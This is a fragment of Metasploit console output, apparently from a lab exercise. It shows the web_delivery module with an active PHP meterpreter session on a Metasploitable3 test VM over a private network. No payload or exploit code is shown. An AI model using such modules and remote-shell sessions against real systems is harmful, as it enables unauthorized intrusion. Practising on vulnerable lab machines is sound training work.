 msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux vagrant @ metasploitable3-ub1404 192.168.0.164:4444 → 192.168.0.144:56857 (192.168.0.144)
msf6 exploit(multi/script/web_delivery) >